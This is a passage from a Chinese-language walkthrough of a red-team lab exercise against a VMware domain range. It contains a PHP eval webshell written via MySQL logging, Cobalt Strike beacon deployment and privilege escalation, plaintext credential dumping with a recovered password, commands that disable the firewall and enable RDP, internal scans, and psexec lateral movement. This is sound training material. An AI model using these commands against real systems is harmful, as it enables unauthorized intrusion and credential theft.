 开启全局日志,并把日志设一个我们能访问的web路径
set global general_log=on;# 开启日志
set global general_log_file='C:/phpStudy/WWW/a.php';# 设置日志位置为网站目录
写个shell让他记录在日志里,在访问上面的日志目录即可getshell
SELECT "<?php @eval($_POST['hack']);?>";横向移动
cs打法
上线
上线cs,设定好监听器(可以把回连改1,毕竟不是实战,控制台也可以改)
sleep 1
生成beacon.exe,传蚁剑上,运行即可上线
 上线cs后能借助插件来探测内网和抓哈希之类的,但是还是得会命令探测(见下文)
提权
直接用右键的菜单就可以执行提权
 用svc-exe即可,也可直接控制台使用:

elevate svc-exe mkbk 这时SYSTEM用户就上线了(记得改回连间隔)
抓取明文密码
右键菜单或者
logonpasswords 视图->密码凭证可以更方便看明文密码
 抓到administrator的明文密码:hongrisec@2019

RDP连接


RDP端口:3389,用下面的命令来查询3389的开启状态
shell netstat -ano | findstr 3389这里其实是输出了空行,所以可以判断3389未开启
 利用此命令开启3389端口的rdp服务,出现操作成功完成即是成功开启
shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f大致是通过修改防火墙设置来强制开启rdp服务
 再用上面的命令探测3389状态,可以发现有回显了
win+R输入mstsc.exe可以快速打开rdp连接,但是此处连不上这个端口,考虑是防火墙,用nmap探测一下状态
nmap -Pn -n -p 3389 192.168.61.128

Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-27 00:21 +0800
Nmap scan report for 192.168.61.128
Host is up (0.00040s latency).

PORT     STATE    SERVICE
3389/tcp filtered ms-wbt-server
MAC Address: 00:0C:29:7D:4E:5E (VMware)
发现是filtered(被过滤)状态,这大概率就是防火墙的问题了,查询一下防火墙状态
shell netsh advfirewall show allprofiles返回状态:
域配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
防火墙策略                          BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (仅 GPO 存储)
LocalConSecRules                      N/A (仅 GPO 存储)
InboundUserNotification               启用
RemoteManagement                      禁用
UnicastResponseToMulticast            启用

日志:
LogAllowedConnections                 禁用
LogDroppedConnections                 禁用
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096


专用配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
防火墙策略                          BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (仅 GPO 存储)
LocalConSecRules                      N/A (仅 GPO 存储)
InboundUserNotification               启用
RemoteManagement                      禁用
UnicastResponseToMulticast            启用

日志:
LogAllowedConnections                 禁用
LogDroppedConnections                 禁用
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096


公用配置文件 设置:
----------------------------------------------------------------------
状态                                  打开
防火墙策略                          BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (仅 GPO 存储)
LocalConSecRules                      N/A (仅 GPO 存储)
InboundUserNotification               启用
RemoteManagement                      禁用
UnicastResponseToMulticast            启用

日志:
LogAllowedConnections                 禁用
LogDroppedConnections                 禁用
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096

确定。可以看到防火墙状态是启用,且BlockInbound策略拦截了入站流量
尝试关闭防火墙(在这个靶机是可以用的):
shell netsh advfirewall set allprofiles state off如果不行,尝试单独放行rdp流量
netsh advfirewall firewall add rule name="Allow Remote Desktop" action=allow dir=in protocol=TCP localport=3389再次连接RDP,用god/administrator上192.168.61.128
 但是这里虚拟机出了点问题,用正确密码居然上不去(怀疑是我上线没弹更改密码。。。)于是以下直接在虚拟机里打
内网探活
cs执行
shell ipconfig除了192.168.61.128(外网ip)外i,还有个192.168.52.143,这里确定内网ip段192.168.52.143/24
Windows IP 配置


以太网适配器 本地连接 5:

   连接特定的 DNS 后缀 . . . . . . . : localdomain
   本地链接 IPv6 地址. . . . . . . . : fe80::2189:745c:5dfd:c987%26
   IPv4 地址 . . . . . . . . . . . . : 192.168.61.128
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.61.2

以太网适配器 Npcap Loopback Adapter:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::b461:ccad:e30f:81ba%24
   自动配置 IPv4 地址  . . . . . . . : 169.254.129.186
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   默认网关. . . . . . . . . . . . . :

以太网适配器 本地连接:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::8d2f:bdb9:e2b7:f7a1%11
   IPv4 地址 . . . . . . . . . . . . : 192.168.52.143
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.52.2
桌面上有nmap,也省得我们往里面丢文件了,直接利用nmap开扫
 cs执行:
cs执行:
shell nmap -sn -PR -n 192.168.52.143/24注意到system用户执行会返回’nmap’ 不是内部或外部命令,也不是可运行的程序估计是读不到环境变量,如果要用这个用户扫,手动指定下路径
shell "C:\Program Files (x86)\Nmap\nmap.exe" -sn -PR -n 192.168.52.143/24

Nmap scan report for 192.168.52.1
Host is up (0.00s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.52.138
Host is up (0.00s latency).
MAC Address: 00:0C:29:D2:41:91 (VMware)
Nmap scan report for 192.168.52.141
Host is up (0.00s latency).
MAC Address: 00:0C:29:73:3A:6D (VMware)
Nmap scan report for 192.168.52.254
Host is up (0.00s latency).
MAC Address: 00:50:56:F2:0C:08 (VMware)
Nmap scan report for 192.168.52.133
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.87 seconds
内网除了有 192.168.52.1 和 192.168.52.2,192.168.52.254 这 3 个 VMWare 虚拟网关地址外,还有 192.168.52.138 和 192.168.52.141 两台主机。这里已知win7在域内
用命令探测域内主机(注意不可以有shell,在cs内运行)
net view可以看到192.168.52.138 是PDC
Primary Domain Controller 主域控制器

命令执行完成后,CS 会自动将探测到的设备加入” 目标列表”

现在横向两台机子,先做端口扫描(这里有点问题,nmap卡了很久,最后还是上传了fscan进行扫描)
shell C:/fscan.exe -h 192.168.52.138 -o result.txt
shell C:/fscan.exe -h 192.168.52.143 -o result.txt
发现都起了巨多服务
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=139
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=135
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=88
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=80
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=53
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=593
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=464
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=445
[2026-03-27 01:44:19] [PORT] 目标:192.168.52.138 状态:open 详情:port=389
[2026-03-27 01:44:22] [PORT] 目标:192.168.52.138 状态:open 详情:port=636
[2026-03-27 01:44:34] [PORT] 目标:192.168.52.138 状态:open 详情:port=3269
[2026-03-27 01:44:34] [PORT] 目标:192.168.52.138 状态:open 详情:port=3268
[2026-03-27 01:45:04] [PORT] 目标:192.168.52.138 状态:open 详情:port=9389
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49158
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49157
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49155
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49154
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49167
[2026-03-27 01:48:23] [PORT] 目标:192.168.52.138 状态:open 详情:port=49161
[2026-03-27 01:49:50] [SERVICE] 目标:192.168.52.138 状态:identified 详情:hostname=owa, ipv4=[192.168.52.138], ipv6=[]
[2026-03-27 01:49:50] [SERVICE] 目标:192.168.52.138 状态:identified 详情:service=http, title=IIS7, Url=http://192.168.52.138, status_code=200, length=689, server_info=map[accept-ranges:bytes content-type:text/html date:Thu, 26 Mar 2026 17:49:50 GMT etag:"69f04487835ad51:0" last-modified:Sat, 24 Aug 2019 13:55:03 GMT length:689 server:Microsoft-IIS/7.5 status_code:200 title:IIS7 vary:Accept-Encoding x-powered-by:ASP.NET], fingerprints=[], port=80
[2026-03-27 01:49:50] [VULN] 目标:192.168.52.138 状态:vulnerable 详情:port=445, vulnerability=MS17-010, os=Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[2026-03-27 01:49:50] [SERVICE] 目标:192.168.52.138 状态:identified 详情:domain_name=god.org, netbios_domain=GOD, netbios_computer=OWA, workstation_service=OWA, domain_controllers=GOD, port=139, computer_name=owa.god.org, server_service=OWA, os_version=Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=7002
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=7001
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=445
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=139
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=135
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=21
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=8099
[2026-03-27 01:51:22] [PORT] 目标:192.168.52.141 状态:open 详情:port=8098
[2026-03-27 01:51:23] [SERVICE] 目标:192.168.52.141 状态:identified 详情:hostname=root-tvi862ubeh, ipv4=[192.168.52.141], ipv6=[]
[2026-03-27 01:51:24] [SERVICE] 目标:192.168.52.141 状态:identified 详情:title=Sentinel Keys License Monitor, Url=http://192.168.52.141:7002, status_code=200, length=2632, server_info=map[content-length:2632 content-type:text/html date:Thu, 26 Mar 2026 17:51:25 GMT keep-alive:1 length:2632 mime-version:1.1 server:SentinelKeysServer/1.0 status_code:200 title:Sentinel Keys License Monitor], fingerprints=[], port=7002, service=http
[2026-03-27 01:51:24] [VULN] 目标:192.168.52.141 状态:vulnerable 详情:port=445, vulnerability=MS17-010, os=Windows Server 2003 3790
[2026-03-27 01:51:24] [VULN] 目标:192.168.52.141 状态:vulnerable 详情:type=anonymous-login, directories=[], port=21, service=ftp, username=anonymous, password=
[2026-03-27 01:51:25] [SERVICE] 目标:192.168.52.141 状态:identified 详情:length=1409, server_info=map[content-length:1409 content-type:text/html date:Thu, 26 Mar 2026 17:51:27 GMT length:1409 server:Microsoft-IIS/6.0 status_code:403 title:The page must be viewed over a secure channel x-powered-by:ASP.NET], fingerprints=[], port=8099, service=http, title=The page must be viewed over a secure channel, Url=http://192.168.52.141:8099, status_code=403
[2026-03-27 01:51:26] [SERVICE] 目标:192.168.52.141 状态:identified 详情:title=You are not authorized to view this page, Url=https://192.168.52.141:8098, status_code=401, length=1656, server_info=map[content-length:1656 content-type:text/html date:Thu, 26 Mar 2026 17:51:27 GMT length:1656 server:Microsoft-IIS/6.0 status_code:401 title:You are not authorized to view this page www-authenticate:Basic realm="192.168.52.141" x-powered-by:ASP.NET], fingerprints=[], port=8098, service=http指纹这里也扫到有熟悉的MS17-010,不过我们这里关注 445端口,也就是SMB服务
利用psexec横向
创建一个 SMB 监听器,名字自取,Payload 为 Beacon SMB
